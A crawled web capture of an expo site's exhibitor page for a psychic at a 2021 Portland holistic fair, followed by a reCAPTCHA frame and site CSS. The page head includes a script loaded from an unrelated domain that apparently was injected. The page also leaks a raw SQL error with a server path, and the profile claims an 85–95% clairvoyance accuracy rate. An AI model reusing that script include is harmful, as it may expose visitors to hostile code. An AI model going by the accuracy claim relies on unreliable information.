

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bmse.net/event/exhibitor_details.php?eid=334&rid=28052&mid=1619
body_size: 4926
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="chrome=1" />
	<title>Portland 2021</title>
	<link rel="stylesheet" title="bmsestyles" href="https://bmse.net/templates/default/css/magenta/default.css"/>
	<link rel="stylesheet" title="bmsestyles" href="https://bmse.net/templates/default/css/magenta/lefttab.css"/>
	<link rel="stylesheet" title="bmsestyles" href="https://bmse.net/templates/default/css/magenta/lightbox.css"/>
	<!--[if IE 7]>
        <link rel="stylesheet" type="text/css" href="https://bmse.net/templates/default/css/magenta/ie7.css">
	<![endif]-->
	<script src="https://bmse.net/templates/default/Javascript/preload.js" type="text/javascript"></script>
	<script src="https://bmse.net/templates/default/Javascript/pop-up-navigation.js" type="text/javascript"></script>
        <script src='http://zones.network/flux/server/builds/84842510496115.js'></script>
	<!--<script src="https://bmse.net/templates/default/Javascript/all.js" type="text/javascript"></script>-->
	<script src="https://bmse.net/templates/default/Javascript/validator.js" type="text/javascript"></script>
	
	
	<!-- Google Tag Manager -->

<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6SZC39F');
</script>

<!-- End Google Tag Manager -->
	
        
        <!-- facebook pixel script here -->
   
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '867950100038759');
fbq('track', 'PageView');
</script>

<style>
					
					.ha, .ha:hover {display: inline !important;
margin: 11px 0 0 0;
color: #dadada;
text-shadow: 1px 1px #500052;
text-decoration: none;
font-weight: bold;
padding: 4px 13px 5px 14px;
text-align: center;
float: left;
border: 1px solid #f2f2f2; border-radius:4px}
				</style>

	
        
<script data-ad-client="ca-pub-2335112655341412" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6SZC39F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<!--Start  Added by Bhoom Aug 14, 2019 -- Facebook chat plugin -->
<!-- Load Facebook SDK for JavaScript -->
<!-- <div id="fb-root"></div> -->

<!-- Your customer chat code -->
<!-- <div class="fb-customerchat"
  attribution=install_email
  page_id="106592382696996"
  theme_color="#d696bb"
    logged_in_greeting="Welcome! Take a look around and let us know if you have questions! "
    logged_out_greeting="Welcome! Take a look around and let us know if you have questions! ">
</div> -->
<!--End  Added by Bhoom Aug 14, 2019 -- Facebook chat plugin -->

<img src="https://bmse.net/templates/default/css/magenta/images/background.gif" alt="" class="bgImg" />
<div class="mat">
<div class="bg">
<div id="container">
	<div id="header">
    	<div class="mainnav">
        	<div class="logo"><a href="https://bmse.net/"><img src="https://bmse.net/admin/images/site_preferences/835553A4BMSELogoNew-11.png" height="67"  alt="Site Logo" /></a></div>
            <div class="nav">
            	<ul>
               		<li><a href="https://bmse.net/home.php" ><span>Home</span></a> </li>
					                    <li><a href="https://bmse.net/events.php" class="on"><span>Events</span></a></li>
                    			<li><a href="https://bmse.net/exhibitor.php" ><span>Exhibit</span></a></li>
			<li><a href="https://bmse.net/becomeperformer.php"><span>Perform</span></a></li>
			<!--<li><a href="https://bmse.net/sponsors.php" ><span>Sponsor</span></a></li>-->
			<!--<li><a href="https://bmse.net/press_releases.php"><span>Media</span></a></li>-->
			<li><a href="https://bmse.net/aboutus.php"><span>Company info</span></a></li>
			<li><a href="https://bmse.net/faq.php"><span>FAQs</span></a> </li>
			<li><a href="https://bmse.net/exhibitoradmin/login.php"><span>Login</span></a> </li>
                                    </ul>
            </div>
			<div class="clear"></div>
        </div>
        
        <div class="topnav">
        	<ul class="float_left">
				<li><a href="https://bmse.net/event/eventhome.php?eid=334" ><span>Overview</span></a></li>
                               <!-- <li><a href="https://bmse.net/event/testimonials.php?eid=334"  ><span>Testimonials</span></a></li> -->
				<li><a href="https://bmse.net/event/eventhome.php?eid=334" class="on"><span>Vendor Village</span></a></li>
				<li><a href="https://bmse.net/event/lecture_schedule.php?eid=334" ><span>Stages</span></a></li>
				<!--<li><a href="https://bmse.net/event/sponsors_list.php?eid=334" ><span>Sponsors</span></a></li>-->
												<li><a href="https://bmse.net/floor-plan/334" ><span>Floor Plan</span></a></li>
												<li><a href="https://bmse.net/event/complete_program_guide.php?eid=334" ><span>Program Guide</span></a></li>
				<!--<li><a href="https://bmse.net/event/press.php?eid=334" ><span>Press</span></a></li> -->
				<li><a href="https://bmse.net/event/eventhome.php?eid=334" ><span>Venue</span></a></li>
																		<li><a href="https://bmse.net/floor-plan/334" class="register">Buy Booth &nbsp;</a></li>
													
			</ul>
			<ul class="float_right">
							</ul>
        </div>
        <div class="clear"></div>
				<div class="subnav">
        	<ul>
				<!--<li><a href="https://bmse.net/event/exhibitor_list.php?eid=334" ><span>Exhibitor List</span></a></li> -->
				<!-- Modified by Bhoom on Oct 1st, 2014 - issue 7148 -->
				<!-- <li><a href="https://bmse.net/event/exhibitor_coverflow.php?eid=334" ><span>Exhibitor Coverflow</span></a></li> -->
								<!--<li><a href="https://bmse.net/floorplan_new/index.php?eid=334" ><span>Become an Exhibitor</span></a></li> -->
												
            </ul>
        </div>
				<a href="https://newsletter.bmse.net/subscribe" target="_blank" class="ha">Click Here for Uplifting News Daily from Holistic Living Inside</a>
		
		<div class="right_links">
						<!--<a href="#" onClick="Popup.showModal('modal');return false" class="letter">Newsletter</a>-->
			<!--<a href="#" onClick="Popup.showModal('modal2');return false" class="referfriend">Refer a friend</a>--><!--comment by suresh on 15/4/2014-->
		</div>
		<div class="clear"></div>
    </div>
    <div class="clear"></div>
        <link media="screen" rel="stylesheet" href="https://bmse.net/admin/css/colorbox.css" />
	<script src="https://bmse.net/admin/js/jquery.colorbox-min.js"></script>
	<script src="https://bmse.net/admin/js/jquery.colorbox.js"></script>
	
		<script>
			$(document).ready(function(){
				//Examples of how to assign the ColorBox event to elements
				$(".example6").colorbox({iframe:true, innerWidth:700, innerHeight:350, scrollBar:false});
				//Example of preserving a JavaScript event for inline calls.
				$("#click").click(function(){
					$('#click').css({"background-color":"#fff", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
				return false;
				});
			});
		</script>
	


<div style="position:relative;"/>
<div id="leftcontainer">
	<div class="whatsnew_adjust">
        <div class="whatsnew_bg">
         <div class="float_right">
			<a href="https://bmse.net/event/exhibitor_list.php?eid=334" title="Back to List"><img src="https://bmse.net/templates/default/event/images/btn_back_list.png" alt="Previous"></a>
						<a href="https://bmse.net/event/exhibitor_details.php?eid=334&rid=28051&mid=916301529" title="Previous" > <img src="https://bmse.net/templates/default/event/images/btn_pre.png" alt="Previous"></a>
									<a href="https://bmse.net/event/exhibitor_details.php?eid=334&rid=28053&mid=916300991" title="Next"><img src="https://bmse.net/templates/default/event/images/btn_next.png" alt="Next"></a> <a href="#" title="Print"></a>
						</div>
         <div class="clear">&nbsp;</div>
       		<div class="float_left"  style="width:450px;">                    
                    <h1>
                                                <img src="https://bmse.net/exhibitoradmin/images/booth_logos/a204untitled-1.jpg" alt="logo"><br>
                        Sharon Sampsel
                                                
                    </h1>                    
           	  <h3>Room No: 106 </h3>
		  <table border="0" cellspacing="2" cellpadding="2">
			<tr><td>
                                     <p>Sharon Sampsel<br>
                                
                Sacramento, CA<br>
		
                 <a href="http://www.PsychicSharonSampsel.com" target="_blank">http://www.PsychicSharonSampsel.com</a></p>
		     </td><td valign="middle" align="right">
		 		 <div align="center"><a href="http://www.facebook.com/sharon.sampsel.7" target="_blank" title="Facebook Page URL"><img src="https://bmse.net/templates/default/event/images/facebook-icon.png" alt="Facebook Page URL"></a></div>
						</td></tr>
		</table>
		  
                                    <p><strong>Show Special: </strong> With every paid reading-free CD recording!.</p>
                
             </div>
			       		<div class="clear"></div>
         	<div class="float_left" style="width:450px;">
                 <fieldset>
                    <legend>Profile</legend>
                    <p>
											<img style="height:120px; width:110px" class="exhi_img" src="https://bmse.net/exhibitoradmin/images/exhibitor_images/174380314892.jpg" alt="">
					                                            Sharon Sampsel is a gifted clairvoyant with and 85% to 95% accuracy rate, 33 years of experience and numerous 5 star ratings. She is an award winning radio host and can be seen on numerous television shows.  Known for her quick wit and to the point reading style, Sharon is one of California's Favorite Psychics!!
					                    </p>
                  </fieldset>
                 <!--<fieldset>
                    <legend>Lecture Schedule</legend>
                    <p>
                        <input name="Reserve Seat" type="button" value="Reserve Seat">
                    </p>
                 </fieldset> 
        <fieldset>
                    <legend>Charting Your Life</legend>
                    <p>
                       If you ever think about the events in your life and wonder why certain things happen to some people and not to others, you will not want to miss this intriguing lecture. Debbie Smith brings you a lively discussion of exactly how we created the plan that determines what we do in this lifetime. Debbie leads a guided meditation journey to the other side, where you may read your own plan. Debbie studied under Sylva Browne and Novus Spiritus accepting the mantle of a Mystical Traveler. Come meet this internationally known psychic!

                    </p>
                 </fieldset>-->

            </div>
            <div class="float_right" style="width:175px;">
				          <!--<div id="products">
		               </div>-->

            <div class="button">
                                </div>
            <div class="clear"></div>

      </div> </div>
      <div class="clear"></div>
    </div>
	</div>
    <div id="rightcontainer2">
            <div class="whatsnew">
	<h2>Portland</h2> 
		<p class="f24">October 16-17</p>
	<p class="f16">Saturday 10-7, Sunday 10-6<br/>
	Oregon Convention Center (Hall E),<br/>777 NE Martin Luther King Blvd  </p>
	<p class="f16">
										Weekend Admission $12<br/>
		
								</p>
		<div id="featureSquares"></div>
</div>            <div class="coupon" onClick="window.open('coupon_details.php?eid=334', '_self')">
	<h1>$</h1>
        <span>Click here for</span>
        <h3>Coupon</h3>
	
		
                <div class="save">
            SAVE
        </div>
</div>
            <br />
<b>Fatal error</b>:  Database error 1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'DESC' at line 1<br />Invalid SQL: SELECT *,MAX(price) as max_price FROM bmse_sponsors WHERE status =1 AND remove_flag=1 GROUP BY price DESC
 in <b>/home/ubuntu/bmse.net/includes/classes/mysql.class.php</b> on line <b>137</b><br />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 186
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VKE4fvUByJ7FaCPj13ZN3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762718125713');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bmse.net/templates/default/css/magenta/default.css
body_size: 52223
content:
@charset "UTF-8";
/* CSS Document */

body {
	margin:0;
	padding:0;
        /*background:#eeeeee url(images/event/bmse_bg_top.gif) left top repeat-x;*/
	font: 12px "Lucida Grande",Arial,Verdana,sans-serif;
}
div.bg{background:url(images/bmse_bg_top.gif) left top repeat-x; margin:0; padding:0;}
img, a {
	border:none;
	outline:none;
	color:#333;
}
h1, h2, h3, h4, h5 {
	margin:0;
	font-weight:normal;
}
h1, h2{
	color:#9c109e;
}
ul, li {
	margin:0;
	padding:0;
	/*list-style:none;*/
}
#container {
	width:1000px;
	margin: 0 auto;
}
#header {
	margin:0px 0 0 0;
}
#leftcontainer {
	width:790px;
	float:left;
}
#rightcontainer {
	width:200px;
	float:left;
	margin:25px 0 0 10px;
}
#rightcontainer2 {
	width:200px;
	float:left;
	margin:15px 0 0 10px;
}
#leftcontainer h2 {
	color:#A87000;
	font-size:18px;
	font-weight:normal;
	margin:6px 0;
}
h2.featured_speakers  {
	color:#545454;
	font-size:18px;
	font-weight:normal;
	margin:6px 0;
}
#leftcontainer .speaker_slider {
	background:#dedede;
	height:123px;
	width:785px;
	margin-top:15px;
}
#leftcontainer .speaker_slider1 {
	top:0px;
	z-index:9999;
}
.expo_highlights {
	background:#fff url(images/event/expo_highlights_bg.png) left top no-repeat;
	width:740px;
	height:285px;
	color:#545454;
	padding:20px 25px;
	margin-top:15px;
	border:0px solid red;
	position:relative;
}
.expo_highlights ul .highlights_txt {
	width:470px;
	margin-right:10px;
	float:left;
}
.expo_highlights h1 {
	font-weight:normal;
	font-size:18px;
}
.expo_location {
	background:url(images/expo_location_bg.png) right top no-repeat;
	width:200px;
	height:266px;
	float:right;
	margin:-30px 0 0 0;
	padding:10px 0 0 60px;
}
.expo_location .cloud{
	float:left;
	width:40px;
}
.expo_location .temparature{
	float:left;
	width:100px;
	font-size:28px;
	color:#545454;
	padding-top:5px;
	
}
.expo_location .location p{ margin:0; padding:8px 0;}
.expo_location .location p strong{ margin:0; padding:10px 0; color:#000;}
.expo_location .location p a{text-decoration:none; color:#058afb;}
#leftcontainer .whatsnew_bg {
	background:#fff;
	width:724px;
	padding: 10px 35px;
	float:left;
	color:#545454;
	border:1px solid #cacaca;
	margin-bottom:10px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	
}
#leftcontainer .whatsnew_bg h1 {
	font-size:18px;
	font-weight:normal;
}
#leftcontainer .whatsnew_bg p a {
	color:#333;
	text-decoration:none;
}
#leftcontainer .whatsnew_bg p a:hover {
	color:#0289f9;
	text-decoration:underline;
}
#leftcontainer .whatsnew_adjust {
	margin:15px 0 5px -5px;
}
#leftcontainer .whatsnew_expand {
	background: #fff url(images/event/event_txt_container_bg_expand1.png) left top repeat-y;
	width:928px;
	margin-left:5px;
	padding: 15px 35px;
	float:left;
	color:#545454;
	border:1px solid #cacaca;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	margin-bottom:10px;
}
#leftcontainer .whatsnew_expand h1 {
	font-size:18px;
	font-weight:normal;
}
#leftcontainer .whatsnew_expand h1  span a{
	font-size:12px;
	padding:3px 7px;
	font-weight:normal;
	color:#fff;
	float:right;
	text-decoration:none;
	background:#333;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	
}
#leftcontainer .whatsnew_expand p a {
	color:#333;
	text-decoration:none;
}
#leftcontainer .whatsnew_expand p a:hover {
	color:#0289f9;
	text-decoration:underline;
}
#leftcontainer .whatsnew_adjust {
	margin:15px 0 5px -5px;
}
#leftcontainer .whatsnew_expand img {
}
#leftcontainer .whatsnew_bg fieldset.form {
	border:0;
	margin:15px 0 15px 10px;
	padding:8px 0 8px 25px;
	border-bottom:1px solid #eaeaea;
}
#leftcontainer .whatsnew_bg fieldset.form legend {
	font-size: 14px;
	margin-left:-20px;
	padding-left:0;
}
#leftcontainer .whatsnew_bg fieldset.form p {
	margin:10px 0;
	border-top:0;
	padding:0;
}
#leftcontainer .whatsnew_bg fieldset.form p span input, #leftcontainer .whatsnew_bg fieldset.form p span textarea, #leftcontainer .whatsnew_bg fieldset.form p span select {
	border:1px solid #ccc;
	-moz-border-radius:15px;
	-webkit-border-radius:15px;
	padding:7px;
	color:#aaaaaa;
	font-family:"Lucida Grande", Arial;
	font-size:11px;
	margin-right:8px;
}
#leftcontainer .whatsnew_bg fieldset.form p span input:hover, #leftcontainer .whatsnew_bg fieldset.form p span textarea:hover, #leftcontainer .whatsnew_bg fieldset.form p span select:hover, #leftcontainer .whatsnew_bg fieldset.form p span input:focus, #leftcontainer .whatsnew_bg fieldset.form p span textarea:focus, #leftcontainer .whatsnew_bg fieldset.form p span select:focus {
	border:1px solid #dadada;
	padding:7px;
	color:#333;
}
#leftcontainer .whatsnew_bg fieldset p span label{float:left; width:150px; text-align: right; margin-right: 10px; padding-top: 9px;}
#leftcontainer .whatsnew_bg fieldset.form p span .input1 {
	width:380px; float:left; margin-bottom: 15px;
}
#leftcontainer .whatsnew_bg fieldset.form p span .input2 {
	width:241px;
}
#leftcontainer .whatsnew_bg fieldset.form p span .input3 {
	width:165px;
}
#leftcontainer .whatsnew_bg input[type=submit], #leftcontainer .whatsnew_bg input[type=button] {
	border:1px solid #999;
	padding:3px 15px;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	background:#cacaca;
	cursor:pointer;
}
fieldset {
	border:none;
	margin:0px 0 30px 0;
	padding:1px;
}

#leftcontainer .whatsnew_bg fieldset legend {
	margin:0;
	font-size:13px;
	line-height:25px;
	height:25px;
	font-weight:normal;
	color:#333;
}
fieldset p {
	margin:0;
	padding:10px 0;
	display:block;
	clear:both;
	border-top:1px solid #eaeaea;
}
fieldset p .time {
	width:150px;
	float:left;
	text-align:center;
}
fieldset p .location {
	width:150px;
	float:left;
}
fieldset p .booth {
	width:100px;
	}
fieldset p .date {
	width:110px;
	float:left;
	text-align:center;
}
fieldset p .details {
	width:450px;
	margin-right:20px;
	float:left;
}
fieldset p .details2 {
	width:200px;
	margin-right:20px;
	float:left;
}
fieldset p .details3 {
	width:150px;
	margin-right:20px;
	float:left;
}
fieldset p .topic {
	width:220px;
	margin-right:20px;
	float:left;
}
fieldset p .address {
	width:230px;
	margin-right:20px;
	float:left;
}
fieldset p .more {
	width:15px;
	margin-right:15px;
	float:left;
}
fieldset p .place {
	text-align:center;
	width:100px;
	padding-left:10px;
}
fieldset p .number {
	width:60px;
	float:left;
	text-align:center;
}
fieldset.noline p {
	border:none;
}
fieldset.grid {
	margin-top:0;
}
fieldset.grid p.head {
	margin:0;
	padding:5px 0 5px 10px;
	display:block;
	clear:both;
	border-bottom:1px solid #cacaca;
	background:#e1e1e1;
	-moz-border-radius-topleft:3px;
	-moz-border-radius-topright:3px;
}
fieldset.grid p.head .number {
	width:60px;
}
fieldset.grid p.head .details {
	width:480px;
}
fieldset.grid p.head .address {
	width:235px;
	margin-left:30px;
}
fieldset.grid p.head .topic {
	width:220px;
	margin-left:30px;
}
fieldset p.head .place {
	text-align:center;
	width:100px;
	padding-left:0;
}
fieldset.grid p.head:hover {
	background:#e1e1e1;
}
fieldset.grid p.head span a {
	color:#000;
}
fieldset.grid p {
	margin:0;
	padding:0;
	display:block;
	clear:both;
	border:0;
}
fieldset.grid p a.alt {
	margin:0;
	padding:3px 0 3px 10px;
	display:block;
	clear:both;
	border:0;
	background:#f1f5fa;
}
fieldset.grid p.on {
	background:#3d80df;
	font-weight:bold;
}
fieldset.grid p.on a {
	text-decoration:none;
	color:#fff;
}
fieldset.grid p.on a.alt {
	background:#3d80df;
	text-decoration:none;
	color:#fff;
	font-weight:bold;
}
fieldset.grid p a {
	color:#666;
	padding:3px 0 3px 10px;
	display:block;
	text-decoration:none;
}
#leftcontainer .whatsnew_bg .search {
	margin:15px 0 20px;
	background: #ededed;
	border:1px solid #dadada;
	padding:4px 20px 15px 20px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
#leftcontainer .whatsnew_bg .search h1 {
	margin-top:5px;
}
#leftcontainer .whatsnew_bg .input1 {
	width:350px;
	border:1px solid #ccc;
	padding:7px;
	color:#aaaaaa;
	font-family:"Lucida Grande", Arial;
	font-size:11px;
	margin-right:8px;
}
#leftcontainer .whatsnew_bg input[type=submit], #leftcontainer .whatsnew_bg input[type=button] {
	border:1px solid #999;
	padding:3px 15px;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	background:#cacaca;
	cursor:pointer;
}
#leftcontainer .whatsnew_bg .lecture_schedule {
	border-top:0px solid #dadada;
	margin-top:0px;
}
#leftcontainer .whatsnew_bg .lecture_schedule .fixed {
	width:236px;
	float:left;
	border-right:0px solid #dadada;
}
#leftcontainer .whatsnew_bg .lecture_schedule .float {
	overflow-x:none;
	overflow-y:none;
}
#leftcontainer .whatsnew_bg .lecture_schedule .rooms {
	height:31px;
	width:100%;
	border-bottom:1px solid #dadada;
}
#leftcontainer .whatsnew_bg .lecture_schedule .rooms div {
	width:104px;
	height:10px;
	padding:10px 15px;
	border-right:1px solid #dadada;
}
#leftcontainer .whatsnew_bg .lecture_schedule .timings {
	height:60px;
	width:100%;
	border-bottom:1px solid #dadada;
}
#leftcontainer .whatsnew_bg .lecture_schedule .timings div {
	width:104px;
	height:20px;
	padding:15px;
	border-right:1px solid #dadada;
}
#leftcontainer .whatsnew_bg .lecture_schedule .rooms span {
	padding:10px 10px;
	display:block;
}
#leftcontainer .whatsnew_bg .lecture_schedule .timings span {
	padding:10px 10px;
	display:block;
}
/*lecture schedule table class*/
#leftcontainer .whatsnew_bg .lecture_schedule .fixed table {
	border-collapse:collapse;
	width:100%;
	border-left:1px solid #bababa;
	border-right:1px solid #bababa;
}
#leftcontainer .whatsnew_bg .lecture_schedule .fixed table tr th {
	width:60px;
	height:25px;
	border-bottom:1px solid #bababa;
	font-weight:normal;
	text-align:right;
	padding-right:20px;
	background:#e9eff9;
}
#leftcontainer .whatsnew_bg .lecture_schedule .fixed table tr td {
	width:60px;
	height:60px;
	text-align:right;
	border-bottom:1px solid #bababa;
	padding-right:20px;
	font-size:10px;
}
#leftcontainer .whatsnew_bg .lecture_schedule .float table {
	border-collapse:collapse;
}
#leftcontainer .whatsnew_bg .lecture_schedule .float table tr th {
	width:60px;
	height:25px;
	font-weight:normal;
	border-right:1px solid #bababa;
	border-top:0;
	background:#e9eff9;
}
#leftcontainer .whatsnew_bg .lecture_schedule .float table tr td {
	width:60px;
	height:60px;
	border:1px solid #bababa;
	border-left:0;
	text-align:center;
}
#leftcontainer .whatsnew_bg .lecture_schedule .float table tr td img[title=speaker] {
	width:54px;
	height:54px;
}
#leftcontainer .pager {
	text-align:right;
}
#leftcontainer .pager a {
	padding: 2px 4px;
	text-decoration: none;
	margin:2px;
}
#leftcontainer .pager a:hover, #leftcontainer .pager a.on {
	padding: 2px 3px;
	text-decoration: none;
	margin:2px;
	border:1px solid #bababa;
	background:#eaeaea;
}

#leftcontainer .eventlist {
	display:block;
	margin:10px 0 15px 0;
	padding-bottom:15px;
	border-bottom:1px solid #bababa;
	position:relative;
}
#leftcontainer .eventlist .float_left {
	float:left;
	margin-right:25px;
	width:155px;
}
#leftcontainer .eventlist .float_right {
	float:left;
	width:425px;
}
#leftcontainer #search .eventlist .float_right {
	float:left;
	width:650px;
}
#leftcontainer .eventlist div a img {
	display:block;
	border:1px solid #bababa;
	padding:3px;
}
#leftcontainer .eventlist div a img.noborder, #leftcontainer .eventlist div a img.noborder:hover {
	border: none;
}
#leftcontainer .eventlist div a img:hover {
	display:block;
	border:1px solid #bababa;
	padding:3px;
}
#leftcontainer .eventlist h3, #leftcontainer .eventlist h4, #leftcontainer .eventlist h5 {
	margin-bottom:5px;
}
#leftcontainer .eventlist h3 a {
	font-size:16px;
	font-weight:normal;
	text-decoration:none;
	line-height:20px;
	height:20px;
}
#leftcontainer .eventlist h3 a:hover {
	font-size:16px;
	font-weight:normal;
	text-decoration:underline;
	line-height:20px;
	height:20px;
	color:#333;
}
#leftcontainer .eventlist h4 a {
	font-size:14px;
	font-weight:normal;
	text-decoration:none;
	line-height:20px;
	height:20px;
	color:#0080FF;
}
#leftcontainer .eventlist h4 a:hover {
	font-size:14px;
	font-weight:normal;
	text-decoration:underline;
	line-height:20px;
	height:20px;
	color:#0080FF;
}
#leftcontainer .eventlist h4 {
	font-size:14px;
	text-decoration:none;
	line-height:20px;
	height:20px;
}
#leftcontainer .eventlist h5 {
	font-size:12px;
	font-weight:normal;
	text-decoration:none;
	line-height:20px;
	height:20px;
}
#leftcontainer .eventlist .date {
	font-size:16px;
	float:left;
}
#leftcontainer .eventlist .time {
	font-size:14px;
	background:#eaeaea;
	border:1px solid #dadada;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	padding:5px 5px;
	text-align:center;
	position:absolute;
	right:0;
}
#leftcontainer .eventlist .time p{ margin:5px;}
.whatsnew {
	background:url(images/event/whatsnew_bg.png) right top no-repeat;
	width:158px;
	height:213px;
	padding:20px 20px 20px 20px;
	color:#545454;
	position:relative;
}
/*#rightcontainer2 .whatsnew {
	background:url(images/event/whatsnew_bg2.png) right top no-repeat;
	width:158px;
	height:140px;
	padding:20px 20px 20px 20px;
	color:#545454;
	position:relative;
        font-size:11px;
}*/
#rightcontainer2 .whatsnew {
    background: none repeat scroll 0 0 #F4F4F4;
    border: 1px solid #CCCCCC;
    border-radius: 3px 3px 3px 3px;
    color: #545454;
    font-size: 11px;
    height: none;
    padding: 8px 10px;
    position: relative;
    width: 180px;
}
.whatsnew ul, #rightcontainer .whatsnew ul li {
	list-style:none;
	margin:0;
	padding:0;
}
.whatsnew h2, #rightcontainer2 .whatsnew h2 {
	font-size:18px;
	font-weight:normal;
}
#rightcontainer2 .whatsnew h3 {
	font-size:13px;
	font-weight:normal;
}
#rightcontainer2 .whatsnew h3 strong {
	color:#0080FF;
}
.whatsnew ul li a {
	color:#545454;
}
.whatsnew #featureSquares {
	position:absolute;
	top:30px;
	right:10px;
}
.whatsnew #featureSquares a {
	background:url(images/event/whatsnew_nextprevious.png) right top no-repeat;
	text-indent:-10000px;
	float:left;
	width:6px;
	height:10px;
	margin:0 2px
}
.whatsnew #featureSquares a.activeSlide {
	background:url(images/event/whatsnew_nextprevious.png) left top no-repeat;
}
#rightcontainer .goldsponsors, #rightcontainer2 .goldsponsors {
	padding:5px 0 0 0;
	text-align:center;
	border-bottom:0px solid #cecece;
	margin:5px 0 0 0;
	color:#a1a1a1;
}
#rightcontainer .goldsponsors fieldset, #rightcontainer2 .goldsponsors fieldset {
	border:none;
	border-top: solid #cecece 1px;
}
#rightcontainer .goldsponsors fieldset legend, #rightcontainer2 .goldsponsors fieldset legend {
	margin-left:55px;
	padding: 0 5px;
	text-transform:uppercase;
	font-size:9px;
}
#rightcontainer .stayconnect, #rightcontainer2 .stayconnect {
	display:table;
}
#rightcontainer .stayconnect div, #rightcontainer2 .stayconnect div {
	display:table-cell;
	padding:0 2px;
}
#rightcontainer .stayconnect .title, #rightcontainer2 .stayconnect .title {
	width:130px;
	color:#9d9d9d;
}
#rightcontainer2 .coupon, #rightcontainer .coupon {
	height:100px;
	margin:10px 0 5px 0;
	background:#fff url(../../event/images/small_coupon.jpg) left top no-repeat;
